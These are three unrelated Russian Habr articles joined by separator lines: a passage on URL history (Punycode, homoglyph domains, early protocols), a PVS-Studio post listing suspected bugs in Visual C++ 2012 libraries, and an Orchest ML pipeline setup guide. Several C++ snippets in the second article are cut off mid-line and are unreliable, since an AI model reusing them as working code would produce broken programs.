Как вы могли догадаться, Punycode не был первой попыткой решить эту проблему. Вы скорее всего слышали про UTF-8, популярный способ кодирования Юникода в байты (число 8 в названии "UTF-8" означает 8 бит в одном байте). В [2000](https://tools.ietf.org/html/draft-jseng-utf5-01) несколько членов Инженерного совета Интернета (Internet Engineering Task Force) придумали UTF-5. Идея заключалась в кодировании Юникода пятибитными наборами. Далее каждые пять бит связывались с разрешенным символом (A-V и 0-9) в доменных именах. Например, если бы у меня был сайт про изучение японского языка, то адрес 日本語.com превратился бы в загадочный M5E5M72COA9E.com.
У такого метода есть несколько недостатков. Во-первых, символы A-V и 0-9 используются в закодированном выводе. То есть, если нужно использовать один из этих символов в самом названии домена, то их пришлось бы кодировать как и другие символы. Получаются очень длинные имена, и это серьезная проблема: каждый сегмент домена ограничен 63 символами. Домен на Бирманском языке был бы ограничен 16 символами. Но у всей этой затеи есть интересные последствия, например, Юникод таким образом можно передавать через код Морзе или телеграммой.
Отдельным вопросом было то, как клиенты будут понимать, что домен был закодирован именно таким способом, и можно показывать пользователю реальное имя вместо M5E5M72COA9E.com в адресной строке. Было [несколько предложений](https://tools.ietf.org/html/draft-ietf-idn-compare-01), например, задействовать неиспользованный бит в ответе DNS. Но это был «последний неиспользованный бит в заголовке», и люди, отвечающие за DNS «очень не хотели отдавать его».
Еще одна идея заключалась в том, чтобы добавлять `ra--` в начало каждого доменного имени, которое использует этот способ кодирования. В [то время](https://tools.ietf.org/html/draft-ietf-idn-race-00) (середина апреля 2000) не было ни одного домена, который начинался бы с `ra--`. Я знаю интернет, поэтому уверен: кто-то сразу купил домен с `ra—` всем назло сразу после публикации того предложения.
[Окончательное решение](https://tools.ietf.org/html/rfc3492) было принято в 2003 — использовать формат Punycode. Он включал в себя дельта-кодирование, которое помогало значительно укоротить закодированные доменные имена. Дельта-кодирование — это особенно хорошая идея в случае с доменами, потому что скорее всего все символы доменного имени находятся примерно в одной области таблицы Юникода. Например, два символа из Фарси будут ближе друг к другу, чем символ из Фарси и символ из Хинди. Чтобы понять, как это работает, давайте взглянем на пример с такой бессмысленной фразой:
يذؽ
В незакодированном виде это три символа`[1610, 1584, 1597]` (на основе их положения в Юникоде). Чтобы закодировать их, давайте сначала отсортируем их (запомнив исходный порядок): `[1584, 1597, 1610]`. Теперь можно сохранить наименьшее значение (`1584`), и расстояние (дельту) до следующего символа (`13`), и до следующего (`23`), так что передавать и хранить нужно меньше информации.
Далее Punycode эффективно (очень эффективно!) кодирует эти целые числа в символы, разрешенные в доменных именах, и добавляет `xn—` в начало строки чтобы сообщить клиентам о кодировании имени. Можно заметить, что все символы Юникода собраны в конце домена. Они хранят не только значения символов, но и их положение в имени. Например, адрес 熱狗sales.com превратится в `xn--sales-r65lm0e.com`. Когда вы вводите символы Юникода в адресную строку браузера, они всегда кодируются таким способом.
Эта трансформация могла бы быть прозрачной, но тогда может возникнуть серьезная проблема безопасности. Есть символы Юникода, которые выводятся на экран идентично существующим символам ASCII. Например, вы скорее всего не заметите разницу между кириллической буквой “а” и латинской “a”). Если я зарегистрирую кириллический аmazon.com (xn--mazon-3ve.com), то вы можете не понять, что находитесь на другом сайте. По этой причине сайт [.ws](http://xn--vi8hiv.ws/), выглядит в вашем браузере скучно: `xn--vi8hiv.ws`.
Протокол
========
Первая часть URL — это протокол, по которому нужно производить соединение. Самый распространенный протокол это `http`. Это простой протокол для передачи документов, который Тим Бернерс-Ли разработал специально для веба. Это был не единственный вариант. [Некоторые](http://1997.webhistory.org/www.lists/www-talk.1993q2/0339.html) считали, что нужно использовать Gopher. Gopher был разработан специально для отправки структурированных данных, по аналогии со структурой файлового дерева.
Например, при запросе на `/Cars` можно получить такой ответ:
```
1Chevy Camaro /Archives/cars/cc gopher.cars.com 70
iThe Camero is a classic fake (NULL) 0
iAmerican Muscle car fake (NULL) 0
1Ferrari 451 /Factbook/ferrari/451 gopher.ferrari.net 70
```
Он представляет два автомобиля, дополнительную мета-информацию о них и указание адреса, где можно получить больше информации. Идея была в том, что клиент обработает эту информацию и приведет ее в удобный вид, где записи связаны с конечными страницами.

Первым популярным протоколом был FTP. Его создали в 1971 году для получения списков и скачивания файлов на удаленных машинах. Gopher был логическим продолжением этой идеи, так как он предлагал похожий листинг, но также включал механизмы получения мета-информации о записях. Это означает, что его можно было использовать и для других задач, вроде ленты новостей или простой базы данных. Однако, ему не хватало свободы и простоты, которые характеризуют HTTP и HTML.
HTTP — это очень простой протокол, особенно по сравнению с альтернативами вроде FTP или даже [HTTP/2](https://http2.github.io/), популярность которого сегодня растет. Во-первых, HTTP полностью текстовый, в нем не используются магические бинарные элементы (которые могли бы значительно улучшить производительность). Тим Бернерс-Ли правильно решил, что текстовый формат позволит поколениям программистов легче разрабатывать и отлаживать приложения, использующие HTTP.
HTTP также не делает никаких допущений по поводу содержания. Несмотря на то, что он был разработан специально для передачи HTML, он позволяет указать тип содержания (с помощью MIME `Content-Type`, который был новым изобретением в свое время). Сам протокол довольно прост.
Запрос:
```
GET /index.html HTTP/1.1
Host: www.example.com
```
Возможный ответ:
```
HTTP/1.1 200 OK
Date: Mon, 23 May 2005 22:38:34 GMT
Content-Type: text/html; charset=UTF-8
Content-Encoding: UTF-8
Content-Length: 138
Last-Modified: Wed, 08 Jan 2003 23:11:55 GMT
Server: Apache/1.3.3.7 (Unix) (Red-Hat/Linux)
ETag: "3f80f-1b6-3e1cb03b"
Accept-Ranges: bytes
Connection: close
An Example Page
Hello World, this is a very simple HTML document.
```
Чтобы уловить контекст, вспомните, что в основе сети лежит IP, протокол интернета. IP отвечает за передачу маленького пакета данных (около 1500 байтов) от одного компьютера другому. Поверх этого — TCP, который отвечает за передачу более крупных блоков данных вроде целых документов или файлов. TCP осуществляет гарантированную доставку с помощью множества IP-пакетов. Поверх этого живет протокол вроде HTTP или FTP, который указывает, какой формат данных использовать для пересылки с помощью TCP (или UDP или другого протокола) чтобы передать осмысленные и понятные данные.
Другими словами, TCP/IP посылает кучу байтов другому компьютеру, а протокол уровня HTTP объясняет, чем являются эти байты и что они означают.
Можно сделать свой протокол, если захочется, собирая байты из сообщений TCP как угодно. Единственное требование заключается в том, чтобы получатель говорил на том же языке. Поэтому принято стандартизировать эти протоколы.
Конечно, существуют менее важные протоколы. Например, есть протокол цитаты дня [Quote of The Day](https://www.rfc-editor.org/rfc/rfc865.txt) (порт 17), и случайного символа [Random Characters](https://www.rfc-editor.org/rfc/rfc864.txt) (порт 19). Они могут показаться забавными сегодня, но они помогают понять важность универсального протокола для передачи документов, которым был HTTP.
Порт
====
Историю Gopher и HTTP можно проследить по их номерам портов. Gopher — это 70, HTTP 80. Порт для HTTP был установлен (скорее всего [Джоном Постелом](https://en.wikipedia.org/wiki/Jon_Postel) из IANA) по запросу Тима Бернерса-Ли между [1990](https://tools.ietf.org/html/rfc1060) и [1992](https://tools.ietf.org/html/rfc1340) годами.
Концепция регистрации «номеров портов» появилась еще до интернета. В оригинальном протоколе NCP, на котором работала сеть ARPANET, удаленные адреса были идентифицированы с помощью 40 битов. Первые 32 указывали на удаленный хост, это похоже на то, как IP работает сегодня. Последние 8 бит назывались также [AEN](https://tools.ietf.org/html/rfc433) (“Another Eight-bit Number” или «Еще одно восьмибитное число»), и использовались для схожих с портом целей: разделить сообщения, имеющие разные предназначения. Другими словами, адрес указывал на машину, куда нужно доставить сообщение, а AEN (или номер порта) указывал на приложение, которому нужно доставить сообщение.
Они быстро [запросили](https://tools.ietf.org/html/rfc322), чтобы пользователи регистрировали эти «номера сокетов» для ограничения потенциальных коллизий. Когда номера портов расширили до 16 бит в TCP/IP, процесс регистрации продолжился.
Не смотря на то, что у протоколов есть порт по умолчанию, имеет смысл позволять вручную указывать порт для упрощения локальной разработки и для работы с несколькими сервисами на одной машине. Такая же логика лежала в основе добавления `www.` в адреса сайтов. В то время было сложно представить, чтобы кто-то получал доступ к корню своего домена чтобы всего лишь захостить «экспериментальный» веб-сайт. Но если давать пользователям имя хоста для конкретной машины (`dx3.cern.ch`), то начнутся проблемы когда появится необходимость заменить машину. Если использовать общий поддомен (`www.cern.ch`), то можно свободно менять место, куда указывает этот адрес.
То, что посередине
==================
Вы, наверное, знаете, что в URL двойной слэш (`//`) стоит между протоколом и второй частью:
```
http://eager.io
```
Этот двойной слэш был унаследован от компьютерной системы [Apollo](https://en.wikipedia.org/wiki/Apollo/Domain), которая была одной из первых сетевых рабочих станций. У команды Apollo появилась такая же проблема, что у Тима Бернерса-Ли: им нужен был способ отделять путь от машины, в которой находится этот путь. Они решили придумать специальный формат для пути:
```
//computername/file/path/as/usual
```
И сэр Тим скопировал эту схему. На самом деле, теперь он [жалеет](https://www.w3.org/People/Berners-Lee/FAQ.html#etc) об этом решении. Он хотел бы, чтобы домен (в нашем примере `example.com`) был бы первой частью пути:
```
http:com/example/foo/bar/baz
```
Все остальное
=============
Мы рассказали о компонентах URL, которые нужны для подключения к конкретному приложению на удаленной машине где-то в интернете. В продолжении этой статьи мы поговорим про компоненты URL, которые обрабатываются удаленным приложением, чтобы вернуть ответ. Это путь, фрагменты, запросы и авторизация.
Хотелось бы включить все это в один пост, но размер уже начинает пугать читателей. Но вторая часть будет стоить потраченного времени. Мы обсудим альтернативные формы URL, которые обдумывал Тим Бернерс-Ли, историю форм и как придумали синтаксис параметров GET-запроса, и как 15 лет спорят о способе создания неизменяемых URL. | https://habr.com/ru/post/305484/ | null | ru | null |
# Обнаружены ошибки в библиотеках Visual C++ 2012
Одной из методик выявления ошибок в программах является статический анализ кода. Мы рады, что это методология становится всё более популярной. Во многом этому способствует Visual Studio, в которой статический анализ является одной из многих функциональных возможностей. Эту функциональность легко попробовать и начать регулярно использовать. Когда человек понимает, что ему нравится статический анализ кода, мы рады предложить ему профессиональный анализатор PVS-Studio для языков Си/Си++/Си++11.
Введение
--------
Среда разработки Visual Studio позволяет осуществлять статический анализ кода. Этот анализ крайне полезен и прост в использовании. Однако следует понимать, что Visual Studio выполняет огромное количество функций. Это значит, что отдельно взятая функция всегда проигрывает специализированным инструментам. Функции рефакторинга и раскраски кода проигрывают по сравнению с Visual Assist. Функция для встроенного редактирования изображений естественно хуже, чем Adobe Photoshop или CorelDRAW. Аналогично дело обстоит и с функцией статического анализа кода.
Не будем теоретизировать. Перейдём к практике. Посмотрим, что удалось заметить интересного анализатору PVS-Studio в папках Visual Studio 2012.
На самом деле, мы не планировали проверять исходные файлы, входящие в состав Visual Studio. Всё вышло случайно. В Visual Studio 2012 в связи с поддержкой нового стандарта языка Си++11, многие заголовочные файлы подверглись изменениям. Встала задача убедиться, что анализатор PVS-Studio способен обработать входящие в него заголовочные файлы.
Неожиданно для себя, в заголовочных \*.h файлах мы заметили несколько ошибок. Мы решили поподробнее изучить файлы, входящие в Visual Studio 2012. А именно такие папки как:
* Program Files (x86)\Microsoft Visual Studio 11.0\VC\include
* Program Files (x86)\Microsoft Visual Studio 11.0\VC\crt
* Program Files (x86)\Microsoft Visual Studio 11.0\VC\atlmfc
Полноценной проверки не получилось, так как у нас нет проектов или make-файлов для сборки библиотек. Так что, удалось проверить только скромную часть кода библиотек. Не смотря на незавершенность проверки, результаты весьма интересны.
Давайте познакомимся, что нашел анализатор PVS-Studio внутри библиотек для Visual C++. Как видно, все эти ошибки просочились мимо анализатора, встроенного в сам Visual C++.
Некоторые из найденных подозрительных мест
------------------------------------------
Не будем утверждать, что все приведённые ниже фрагменты кода содержат ошибки. Мы просто выбрали из списка предложенного анализатором PVS-Studio места, которые кажутся наиболее подозрительными.
### Странный цикл
Этот подозрительный код был найден первым. Он и послужил толчком к продолжению исследования.
```
template
class ATL\_NO\_VTABLE CUtlProps :
public CUtlPropsBase
{
....
HRESULT GetIndexOfPropertyInSet(....)
{
....
for(ULONG ul=0; ul
```
[V612](http://www.viva64.com/ru/d/0228/) An unconditional 'return' within a loop. atldb.h 4829
Тело цикла выполняется только один раз. Ошибка в пояснениях не нуждается. Скорее всего, оператор 'return' должен быть вызван, когда найдено искомое значение. В этом случае код должен выглядеть так:
```
for(ULONG ul=0; ul
```
### Подозрительная проекция
Прошу прощения за тяжёлый для прочтения пример. Обратите внимание на условие в тернарном операторе.
```
// TEMPLATE FUNCTION proj
_TMPLT(_Ty) inline
_CMPLX(_Ty) proj(const _CMPLX(_Ty)& _Left)
{ // return complex projection
return (_CMPLX(_Ty)(
_CTR(_Ty)::_Isinf(real(_Left)) ||
_CTR(_Ty)::_Isinf(real(_Left))
? _CTR(_Ty)::_Infv(real(_Left)) : real(_Left),
imag(_Left) < 0 ? -(_Ty)0 : (_Ty)0));
}
```
[V501](http://www.viva64.com/ru/d/0090/) There are identical sub-expressions '\_Ctraits < \_Ty >::\_Isinf(real(\_Left))' to the left and to the right of the '||' operator. xcomplex 780
В условии два раза повторяется выражение "\_CTR(\_Ty)::\_Isinf(real(\_Left))". Затруднительно сказать, есть ли здесь ошибка и как следует исправить код. Однако эта функция явно заслуживает внимания.
### Ненужная проверка
```
template
class CSimpleStringT
{
....
void Append(\_In\_reads\_(nLength) PCXSTR pszSrc,
\_In\_ int nLength)
{
....
UINT nOldLength = GetLength();
if (nOldLength < 0)
{
// protects from underflow
nOldLength = 0;
}
....
};
```
[V547](http://www.viva64.com/ru/d/0137/) Expression 'nOldLength < 0' is always false. Unsigned type value is never < 0. atlsimpstr.h 420
Ошибки здесь нет. Если судить по коду, то длина строки отрицательной стать не может. В классе CSimpleStringT имеются соответствующие проверки. То, что переменная nOldLength имеет беззнаковый тип, ничего не портит. Все равно длина всегда положительна. Это просто лишний код.
### Неправильное формирование строки
```
template
class CHtmlEditCtrlBase
{
....
HRESULT SetDefaultComposeSettings(
LPCSTR szFontName=NULL, .....) const
{
CString strBuffer;
....
strBuffer.Format(\_T("%d,%d,%d,%d,%s,%s,%s"),
bBold ? 1 : 0,
bItalic ? 1 : 0,
bUnderline ? 1 : 0,
nFontSize,
szFontColor,
szBgColor,
szFontName);
....
}
};
```
[V576](http://www.viva64.com/ru/d/0176/) Incorrect format. Consider checking the eighth actual argument of the 'Format' function. The pointer to string of wchar\_t type symbols is expected. afxhtml.h 826
Этот код формирует неправильное сообщение в UNICODE программах. Функция 'Format()' ожидает, что восьмой аргумент будет иметь тип LPCTSTR. Но переменная 'szFontName' всегда имеет тип LPCSTR.
### Порт с отрицательным номером
```
typedef WORD ATL_URL_PORT;
class CUrl
{
ATL_URL_PORT m_nPortNumber;
....
inline BOOL Parse(_In_z_ LPCTSTR lpszUrl)
{
....
//get the port number
m_nPortNumber = (ATL_URL_PORT) _ttoi(tmpBuf);
if (m_nPortNumber < 0)
goto error;
....
};
```
[V547](http://www.viva64.com/ru/d/0137/) Expression 'm\_nPortNumber < 0' is always false. Unsigned type value is never < 0. atlutil.h 2775
Проверка, что номер порта меньше нуля, не сработает. Переменная 'm\_nPortNumber' имеет беззнаковый тип ' WORD'. Тип 'WORD' это 'unsigned short'.
### Неопределённое поведение
В заголовочных файлах Visual C++ есть следующий макрос.
```
#define DXVABitMask(__n) (~((~0) << __n))
```
Везде где он используется, возникает неопределённо поведение. Конечно, разработчикам Visual C++ виднее, безопасна эта конструкция или нет. Возможно, есть уверенность, что Visual C++ будет всегда одинаково обрабатывать сдвиг отрицательных чисел. Формально, сдвиг отрицательного числа приводит к Undefined behavior. Подробнее эта тематика освещена в статье "[Не зная брода, не лезь в воду. Часть третья](http://www.viva64.com/ru/b/0142/)".
### Некорректная работа в 64-битном режиме
Данный паттерн 64-битной ошибки подробно рассмотрен в составленных нами уроках по разработке 64-битных приложений на языке Си/Си++. Чтобы понять, в чем состоит ошибка, предлагаем ознакомиться с [уроком под номером 12](http://www.viva64.com/ru/l/0012/).
```
class CWnd : public CCmdTarget
{
....
virtual void WinHelp(DWORD_PTR dwData,
UINT nCmd = HELP_CONTEXT);
....
};
class CFrameWnd : public CWnd
{
....
};
class CFrameWndEx : public CFrameWnd
{
....
virtual void WinHelp(DWORD dwData,
UINT nCmd = HELP_CONTEXT);
....
};
```
[V301](http://www.viva64.com/ru/d/0080/) Unexpected function overloading behavior. See first argument of function 'WinHelpW' in derived class 'CFrameWndEx' and base class 'CFrameWnd'. afxframewndex.h 154
Функция 'WinHelp' объявлена в классе 'CFrameWndEx' неправильно. Тип первого аргумента должен быть 'DWORD\_PTR'. Аналогичную ошибку можно видеть и в некоторых других классах:
* V301 Unexpected function overloading behavior. See first argument of function 'WinHelpW' in derived class 'CMDIFrameWndEx' and base class 'CFrameWnd'. afxmdiframewndex.h 237
* V301 Unexpected function overloading behavior. See first argument of function 'WinHelpW' in derived class 'CMDIFrameWndEx' and base class 'CMDIFrameWnd'. afxmdiframewndex.h 237
* V301 Unexpected function overloading behavior. See first argument of function 'WinHelpW' in derived class 'COleIPFrameWndEx' and base class 'CFrameWnd'. afxoleipframewndex.h 130
* V301 Unexpected function overloading behavior. See first argument of function 'WinHelpW' in derived class 'COleIPFrameWndEx' and base class 'COleIPFrameWnd'. afxoleipframewndex.h 130
* V301 Unexpected function overloading behavior. See first argument of function 'WinHelpW' in derived class 'COleDocIPFrameWndEx' and base class 'CFrameWnd'. afxoledocipframewndex.h 129
* V301 Unexpected function overloading behavior. See first argument of function 'WinHelpW' in derived class 'COleDocIPFrameWndEx' and base class 'COleIPFrameWnd'. afxoledocipframewndex.h 129
* V301 Unexpected function overloading behavior. See first argument of function 'WinHelpW' in derived class 'COleDocIPFrameWndEx' and base class 'COleDocIPFrameWnd'. afxoledocipframewndex.h 129
### Указатель в начале используется, а затем сравнивается с NULL
Таких мест было найдено достаточно много. Анализировать, опасен каждый конкретный случай или нет, весьма утомительно. Намного лучше с этим справятся создатели библиотек. Мы приведём только парочку примеров.
```
BOOL CDockablePane::PreTranslateMessage(MSG* pMsg)
{
....
CBaseTabbedPane* pParentBar = GetParentTabbedPane();
CPaneFrameWnd* pParentMiniFrame =
pParentBar->GetParentMiniFrame();
if (pParentBar != NULL &&
(pParentBar->IsTracked() ||
pParentMiniFrame != NULL &&
pParentMiniFrame->IsCaptured()
)
)
....
}
```
[V595](http://www.viva64.com/ru/d/0205/) The 'pParentBar' pointer was utilized before it was verified against nullptr. Check lines: 2840, 2841. afxdockablepane.cpp 2840
Смотрите, в начале указатель 'pParentBar' используется для вызова функции GetParentMiniFrame(). Зетам вдруг появляется подозрение, что этот указатель может быть равен NULL и выполняется соответствующая проверка.
```
AFX_CS_STATUS CDockingManager::DeterminePaneAndStatus(....)
{
....
CDockablePane* pDockingBar =
DYNAMIC_DOWNCAST(CDockablePane, *ppTargetBar);
if (!pDockingBar->IsFloating() &&
(pDockingBar->GetCurrentAlignment() &
dwEnabledAlignment) == 0)
{
return CS_NOTHING;
}
if (pDockingBar != NULL)
{
return pDockingBar->GetDockingStatus(
pt, nSensitivity);
}
....
}
```
[V595](http://www.viva64.com/ru/d/0205/) The 'pDockingBar' pointer was utilized before it was verified against nullptr. Check lines: 582, 587. afxdockingmanager.cpp 582
В начале указатель 'pDockingBar' активно используется, а потом вдруг сравнивается с NULL.
И ещё один пример напоследок:
```
void CFrameImpl::AddDefaultButtonsToCustomizePane(....)
{
....
for (POSITION posCurr = lstOrigButtons.GetHeadPosition();
posCurr != NULL; i++)
{
CMFCToolBarButton* pButtonCurr =
(CMFCToolBarButton*)lstOrigButtons.GetNext(posCurr);
UINT uiID = pButtonCurr->m_nID;
if ((pButtonCurr == NULL) ||
(pButtonCurr->m_nStyle & TBBS_SEPARATOR) ||
(....)
{
continue;
}
....
}
```
[V595](http://www.viva64.com/ru/d/0205/) The 'pButtonCurr' pointer was utilized before it was verified against nullptr. Check lines: 1412, 1414. afxframeimpl.cpp 1412
Смело обращаемся к члену класса 'm\_nID'. А затем из условия видно, что указатель 'pButtonCurr' может быть равен 0.
### Использование разрушенного объекта
```
CString m_strBrowseFolderTitle;
void CMFCEditBrowseCtrl::OnBrowse()
{
....
LPCTSTR lpszTitle = m_strBrowseFolderTitle != _T("") ?
m_strBrowseFolderTitle : (LPCTSTR)NULL;
....
}
```
[V623](http://www.viva64.com/ru/d/0240/) Consider inspecting the '?:' operator. A temporary object is being created and subsequently destroyed. afxeditbrowsectrl.cpp 308
Тернарный оператор не может возвращать значения разных типов. Поэтому, из "(LPCTSTR)NULL" будет неявно создан объект типа CString. Затем из этой пустой строки будет неявно взят указатель на её буфер. Беда в том, что временный объект типа CString будет разрушен. В результате значения указателя 'lpszTitle' становится не валидным и работать с ним нельзя. [Здесь](http://www.viva64.com/ru/d/0240/) можно почитать более подробное описание данного паттерна ошибки.
### Неправильная работа с временем
```
UINT CMFCPopupMenuBar::m_uiPopupTimerDelay = (UINT) -1;
....
void CMFCPopupMenuBar::OnChangeHot(int iHot)
{
....
SetTimer(AFX_TIMER_ID_MENUBAR_REMOVE,
max(0, m_uiPopupTimerDelay - 1),
NULL);
....
}
```
[V547](http://www.viva64.com/ru/d/0137/) Expression '(0) > (m\_uiPopupTimerDelay — 1)' is always false. Unsigned type value is never < 0. afxpopupmenubar.cpp 968
Значение '-1' используется как специальный флаг. Используя макрос 'max' программисты хотели защититься от отрицательных значений в переменной m\_uiPopupTimerDelay. Это не получится, так как переменная имеет беззнаковый тип. Она всегда больше или равна нулю. Корректный код должен выглядеть приблизительно так:
```
SetTimer(AFX_TIMER_ID_MENUBAR_REMOVE,
m_uiPopupTimerDelay == (UINT)-1 ? 0 : m_uiPopupTimerDelay - 1,
NULL);
```
Аналогичная ошибка находится здесь:
* V547 Expression '(0) > (m\_uiPopupTimerDelay — 1)' is always false. Unsigned type value is never < 0. afxribbonpanelmenu.cpp 880
### Бессмысленная строка
```
BOOL CMFCTasksPaneTask::SetACCData(CWnd* pParent, CAccessibilityData& data)
{
....
data.m_nAccHit = 1;
data.m_strAccDefAction = _T("Press");
data.m_rectAccLocation = m_rect;
pParent->ClientToScreen(&data.m_rectAccLocation);
data.m_ptAccHit;
return TRUE;
}
```
[V607](http://www.viva64.com/ru/d/0222/) Ownerless expression 'data.m\_ptAccHit'. afxtaskspane.cpp 96
Что такое «data.m\_ptAccHit;»? Быть может здесь забыли присвоить этой переменной какое-то значение?
### Возможно нужен ещё один 0?
```
BOOL CMFCTasksPane::GetMRUFileName(....)
{
....
const int MAX_NAME_LEN = 512;
TCHAR lpcszBuffer [MAX_NAME_LEN + 1];
memset(lpcszBuffer, 0, MAX_NAME_LEN * sizeof(TCHAR));
if (GetFileTitle((*pRecentFileList)[nIndex],
lpcszBuffer, MAX_NAME_LEN) == 0)
{
strName = lpcszBuffer;
return TRUE;
}
....
}
```
[V512](http://www.viva64.com/ru/d/0101/) A call of the 'memset' function will lead to underflow of the buffer 'lpcszBuffer'. afxtaskspane.cpp 2626
Есть подозрение, что этот код может вернуть строку, которая не будет завершаться терминальным нулём. Скорее всего, следовало обнулить и последний элемент массива:
```
memset(lpcszBuffer, 0, (MAX_NAME_LEN + 1) * sizeof(TCHAR));
```
### Странный 'if'
```
void CMFCVisualManagerOfficeXP::OnDrawBarGripper(....)
{
....
if (bHorz)
{
rectFill.DeflateRect(4, 0);
}
else
{
rectFill.DeflateRect(4, 0);
}
....
}
```
[V523](http://www.viva64.com/ru/d/0112/) The 'then' statement is equivalent to the 'else' statement. afxvisualmanagerofficexp.cpp 264
### Опасный класс single\_link\_registry
Если вы используете класс 'single\_link\_registry' то ваше приложение может неожиданно завершиться, даже если вы корректно обрабатываете все исключения. Посмотрим на деструктор класса 'single\_link\_registry':
```
virtual ~single_link_registry()
{
// It is an error to delete link registry with links
// still present
if (count() != 0)
{
throw invalid_operation(
"Deleting link registry before removing all the links");
}
}
```
[V509](http://www.viva64.com/ru/d/0098/) The 'throw' operator inside the destructor should be placed within the try..catch block. Raising exception inside the destructor is illegal. agents.h 759
Этот деструктор может бросить исключение. Это плохая идея. Если в программе возникает исключение, начинается разрушение объектов путем вызова деструкторов. Если в деструкторе 'single\_link\_registry' произойдет ошибка, то возникнет ещё еще одно исключение. Оно в деструкторе не обрабатывается. В результате библиотека C++ немедленно аварийно завершает программу, вызывая функцию terminate().
Аналогичные плохие деструкторы:
* V509 The 'throw' operator inside the destructor should be placed within the try..catch block. Raising exception inside the destructor is illegal. concrt.h 4747
* V509 The 'throw' operator inside the destructor should be placed within the try..catch block. Raising exception inside the destructor is illegal. agents.h 934
* V509 The 'throw' operator inside the destructor should be placed within the try..catch block. Raising exception inside the destructor is illegal. taskcollection.cpp 880
### Ещё один странный цикл
```
void CPreviewView::OnPreviewClose()
{
....
while (m_pToolBar && m_pToolBar->m_pInPlaceOwner)
{
COleIPFrameWnd *pInPlaceFrame =
DYNAMIC_DOWNCAST(COleIPFrameWnd, pParent);
if (!pInPlaceFrame)
break;
CDocument *pViewDoc = GetDocument();
if (!pViewDoc)
break;
// in place items must have a server document.
COleServerDoc *pDoc =
DYNAMIC_DOWNCAST(COleServerDoc, pViewDoc);
if (!pDoc)
break;
// destroy our toolbar
m_pToolBar->DestroyWindow();
m_pToolBar = NULL;
pInPlaceFrame->SetPreviewMode(FALSE);
// restore toolbars
pDoc->OnDocWindowActivate(TRUE);
break;
}
....
}
```
[V612](http://www.viva64.com/ru/d/0098/) An unconditional 'break' within a loop. viewprev.cpp 476
В цикле нет ни одного оператора 'continue'. В конце цикла стоит 'break'. Это очень странно. Цикл всегда выполняется только один раз. Здесь или ошибка или лучше заменить 'while' на 'if'.
### Странная константа
Есть и другие несущественные замечания к коду, которые перечислять не интересно. Приведём только один пример, чтобы было понятно, о чём идёт речь.
В файле afxdrawmanager.cpp зачем то заведена константа для числа Пи:
```
const double AFX_PI = 3.1415926;
```
[V624](http://www.viva64.com/ru/d/0241/) The constant 3.1415926 is being utilized. The resulting value could be inaccurate. Consider using the M\_PI constant from . afxdrawmanager.cpp 22
Это конечно не ошибка и точности константы достаточно. Но не понятно, почему-бы не использовать константу M\_PI, которая задана гораздо точнее:
```
#define M_PI 3.14159265358979323846
```
Обращение к разработчикам Visual C++
------------------------------------
К сожалению, у нас нет проекта и make-файлов для сборки библиотек, входящих в состав Visual C++. Поэтому наш анализ весьма поверхностен. Мы просто что-то нашли и написали про это. Не стоит думать, что нет других подозрительных мест :).
Уверены, что вам будет гораздо удобнее воспользоваться PVS-Studio для проверки библиотек. Если потребуется, мы готовы подсказать и помочь с интеграцией в make-файлы. Также вам будет легче понять, что является ошибкой, а что нет.
Выводы
------
Смотрите, в Visual Studio 2012 есть статический анализ Си/Си++ кода. Однако это не означает, что этого достаточно. Это только первый шаг. Это только возможность легко и дёшево попробовать новую технологию для повышения качества кода. А когда понравится — приходите к нам и приобретайте PVS-Studio. Этот инструмент гораздо интенсивнее борется с дефектами. Он под это заточен. На нём мы зарабатываем деньги, а значит, очень активно его развиваем.
Мы нашли ошибки в библиотеках Visual C++, хотя там есть статический анализ. Мы нашли ошибки в компиляторе Clang, хотя в нём есть статический анализ. Приобретайте нас и мы будем регулярно находить ошибки в вашем проекте. Мы отлично интернируемся в Visual Studio 2005, 2008, 2010, 2012 и умеем искать ошибки в фоновом режиме. | https://habr.com/ru/post/151786/ | null | ru | null |
# Orchest — конструктор конвейеров Machine Learning
[Orchest](https://github.com/orchest/orchest) содержит Jupyter Notebook, [не требует](https://www.astronomer.io/blog/what-exactly-is-a-dag) ациклических ориентированных графов, а работать можно на Python, R и Julia. Также можно запустить сервис VSCode, метрики TensorBoard — и это далеко не всё. Руководством о создании конвейера ML при помощи Orchest делимся к старту флагманского [курса по Data Science](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_070921&utm_term=lead).
---
Чтобы обучить и оценить модель, воспользуемся данными двоичной классификации Kaggle В-клеточной [антигенной детерминанты](https://www.kaggle.com/futurecorporation/epitope-prediction) COVID-19/SARS. Разбирать код и рассматривать работу модели мы не станем: детальное объяснение смотрите в этом [проекте](https://deepnote.com/@abid/Epitope-prediction-used-in-vaccine-development-neKzykHlQFqsIQL5lPaZlw).
Для классификации пептидов на две категории (антитела с индуцирующими свойствами обозначаются как положительные (1), антитела без индуцирующих свойств — как отрицательные (0) будем использовать наборы данных SARS-CoV и B-клетки. Всем, кому интересно узнать, как читается этот набор данных, рекомендуем ознакомиться с соответствующей [научной статьей](https://www.biorxiv.org/content/10.1101/2020.07.27.224121v1).
### Orchest
Конвейер на Orchest состоит из этапов, то есть исполняемых файлов, которые выполняются в изолированной среде. Соединения определяют способ передачи данных. Возможно визуализировать прогресс, отслеживая каждый шаг. Также возможно запланировать запуск конвейера на информационной панели получить полный отчёт.
Конвейер машинного обучения### Дополнительные сервисы
В Orchest есть и другие сервисы: визуализация метрик производительности на TensorBoard или возможность писать код в VSCode. Эти сервисы без проблем интегрируются в одну и ту же среду.
### Запуск по расписанию
Запуск конвейера можно запланировать, вплоть до часа и минуты. Это делается так же, как в [Airflow](https://airflow.apache.org/). Писать код или отслеживать конвейер при этом не нужно.
### Установка
#### Windows
Обязательные требования:
* [Последняя версия](https://docs.docker.com/engine/install/) Docker Engine.
* Docker должен работать с [WSL 2](https://docs.microsoft.com/en-us/windows/wsl/install-win10).
* [Ubuntu 20.04 LTS](https://www.microsoft.com/en-us/p/ubuntu-2004-lts/9n6svws3rx71?activetab=pivot:overviewtab) для Windows.
Запустите приведённый ниже скрипт в среде Ubuntu.
#### Linux
Для Linux нужна последняя версия Docker Engine и этот скрипт установки зависимостей:
```
git clone https://github.com/orchest/orchest.git && cd orchest
./orchest install
# Verify the installation.
./orchest version --ext
# Start Orchest.
./orchest start
```
### Первый проект
Запустим локальный сервер. Вводим скрипт в среде Ubuntu: виртуальная среда Linux будет запускаться на Windows. Docker Engine должен работать корректно. Запустив скрипт, получим локальный адрес и перейдём по нему в браузере:
```
cd orchest
./orchest start
```
Запуск локального сервераСоздаём проект, нажав на Create Project:
